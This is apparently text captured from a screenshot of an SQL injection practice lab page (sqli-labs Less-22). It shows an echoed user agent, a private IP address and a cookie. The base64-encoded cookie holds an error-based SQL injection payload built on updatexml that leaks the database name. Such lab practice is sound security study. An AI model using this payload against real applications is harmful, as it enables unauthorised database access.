 不安全 192.168.183.1/sqli/Less-22/index.php
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBhbmQgdXBkYXRleG1sICgxLGNvbmNhdCgnficsZGF0YWJhc2UoKSksMSkj and expires: Sun 08 Dec 2024 - 15:53:15